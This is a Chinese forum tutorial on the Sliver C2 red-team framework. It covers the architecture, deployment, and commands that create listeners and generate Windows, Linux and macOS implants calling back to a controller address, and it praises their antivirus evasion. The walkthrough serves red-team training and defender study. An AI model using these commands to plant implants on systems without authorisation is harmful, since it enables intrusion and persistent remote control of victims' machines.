问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
红队工具研究篇 - Sliver C2
渗透测试
深入浅出介绍 Sliver C2 开源跨平台红队框架
红队工具研究篇 - Sliver C2 =================== 一、关于 Sliver C2 ============== 什么是 C2? ------- Command and control(C2)框架允许攻击者充分利用对计算机系统或网络的现有访问,用于后渗透阶段(是在获取初始权限后的阶段)。 什么是Sliver C2? ------------- Sliver C2 是一个开源的跨平台红队框架。 常见的术语: implant - 用于保持访问权限的软件,通过使用C2命令 beacon - 1 一种通信模式,定期连接C2服务器;2 CS beacon Stage - 载入的方法,阶段式或非阶段式 提供了两种操作模式 1. Beacon mode:实现了一种异步通信方式,定期(1min)检查通信情况 2. Session mode:实现了实时会话方式 优势: 1. 免杀能力极强 2. 模块化,提供了多种扩展,如armory可以安装各种第三方工具(BOF、.NET 工具等) 3. 多操组员模式 4. 开源 5. 支持多平台(Linux, Windows and MacOS) Sliver C2 架构 ------------ 主要由四部分构成: - 服务器控制台 - 服务器控制台是主界面,通过 sliver-server 可执行文件启动,所有操作代码都在客户/服务器控制台之间共享;服务器控制台通过一个gRPC接口与服务器进行通信。 - Sliver C2 服务器 - Sliver C2 服务器是 sliver-server 可执行文件的一部分,管理内部数据库,启动和停止网络监听器。与服务器交互的主要接口是gRPC接口,所有的功能都是通过它实现的。 - 客户端控制台 - 客户端控制台是用于与Sliver C2服务器互动的主要用户界面。 - 植入物 - 植入物是在目标系统上运行的恶意代码(exe、ps1等)。 各部分的关系及交互形式可由如下图展示出来:  与CS的比较 ------ 这个[在线表格](https://docs.google.com/spreadsheets/d/1b4mUxa6cDQuTV2BPC6aA-GR4zGZi0ooPYtBe4IgPsSc/edit#gid=0)总结除了市面上几乎所有的C2工具的能力对比,可以参考阅读下。  二、部署 Sliver C2 ============== 仓库地址 - [Releases · BishopFox/sliver (github.com)](https://github.com/BishopFox/sliver/releases) 官方建议 Server 最好部署在 Linux 上(不建议WIndows) 直接找到对应版本下载Server和Client版本即可。 Sliver有两个外部依赖的可选功能: MinGW和Metasploit。 1. 要启用DLL有效载荷(在Linux服务器上),你需要安装MinGW。 2. 要启用一些MSF集成功能,你需要在服务器上安装Metasploit。 三、Sliver C2 使用手册 ================ 3.1 极速上手 -------- 以http通信为例,在获取目标初始权限后,创建监听器,生成对应架构的Implant,上传执行 ```shell # 启动 ./sliver-server_linux # 创建监听器 http -l 9001 # 生成Implant/Payload generate --http http://172.16.181.182:9001 --os windows ``` 受害机上执行,成功回连,免杀确实很强  回连信息:  使用 use 进入交互  后续就是进一步的操作了,这里给出一张图,描述了后渗透的进攻思路及流程,熟悉Sliver的兄弟可以直接跳转到后渗透利用部分。  3.2 功能详细介绍 ---------- ### Implant | 植入物 Sliver C2支持多种平台,可以用 --os 标志来改变编译器目标。Sliver C2也接受任何 [Golang GOOS 和 GOARCH](https://gist.github.com/asukakenji/f15ba7e588ac42795f421b48b8aede63)作为参数 --os 和 --arch ```shell # 生成不同架构的Implant generate --http http://172.16.181.182:9001 generate --mtls 172.16.181.182:443 --os windows --arch amd64 generate --mtls 172.16.181.182:443 --os linux --arch amd64 generate --mtls 172.16.181.182:443 --os mac --arch arm64 # 查看所有Implant信息 implants # 重新生成指定Implant regenerate --save . [Implant Name] ```  ### Listener | 监听器 启动监听器用于接收获取目标主机回连的shell,支持如下协议: - mTLS 相互传输层安全(mTLS)是一个建立加密TLS连接的过程,其中双方都使用X.509数字证书来验证对方。 - HTTP - HTTPS - DNS - Wireguard ```php # 启动指定协议的监听器,配置端口 mtls -l 443 ```  ### Sessions | 会话 当目标主机执行我们刚刚生成的 Implant 时,控制台中会显示一条信息,使用 use 命令连接进去,就可以进行基本的控制操作了。常见操作与我们使用 windows 和 linux 差不多,可以参考 HELP 中的提示。 ```shell use [sessions ID] ```  ### Beacons | 信标 和 Sessions 不同的是,在生成载荷的时候需要添加 beacon 参数,如下: ```shell generate beacon --http http://172.16.181.182:9002 http -l 9002 ```  ```shell # 实时查看beacons的通信情况 beacons watch ```  ### Armory | 扩展管理器 Armory是Sliver Alias and Extension软件包管理器,它允许你自动安装各种第三方工具,如BOF和.NET工具。工具的清单可以在 [Github](https://github.com/sliverarmory/armory/blob/master/armory.json) 上找到。 安装第三方工具命令如下: ```shell armory install rubeus ``` ### Multiplayer | 多操作员模式 生成配置文件及开启多操作员模式 ```shell # 添加操作员,生成配置文件 new-operator --name x1gua --lhost 172.16.181.182 # 启动多操作员模式,及指定端口 multiplayer multiplayer -l 8848 ```  在另一台操作端上导入配置文件及连接 Sliver 服务端(这里以macos为例) ```shell ./sliver-client_macos import x1gua_172.16.181.182.cfg ./sliver-client_macos ``` 